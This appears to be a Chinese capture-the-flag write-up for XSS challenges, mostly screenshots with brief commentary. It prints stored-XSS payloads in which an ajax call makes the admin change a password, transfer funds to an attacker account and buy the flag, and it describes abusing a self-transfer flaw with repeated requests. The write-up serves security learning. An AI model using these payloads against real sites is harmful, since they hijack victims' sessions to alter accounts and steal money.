

我们看看admin有钱吗
<script>$.ajax({url:'api/change.php',type:'post',data:{p:'123'}});</script>
|
不让登

我们也可以让admin给我们转钱
先注册一个test收钱
<script> $.ajax({url:'http://127.0.0.1/api/amount.php',type:'post',data:{u:'test',a:'10000'}});</script>
|

有钱的

来转个负数试试

这个人穷死了
那我们在试试让别人买flag呢,其实是不行的这不就是花别人的钱给别人买东西吗.如果能把别人买的东西发回来说不定可以哦


<script>$.ajax({url:'/api/getFlag.php',type:'post'});</script>
|


web333

我想的是我们创建账号就有五块,只要我们创建的账号足够多,就可以达到.不过有点麻烦
还有可以我们有五块钱,能不能给自己转钱会不会越转越多,我们试试,我们要转四块哦,转五块钱不够,就离谱,我不是有五块吗
多点几下发现可以的

接着intruder自己玩一下就好
接着我们也可以让admin给我们转钱
先注册一个test收钱
<script> $.ajax({url:'http://127.0.0.1/api/amount.php',type:'post',data:{u:'test',a:'10000'}});</script>
|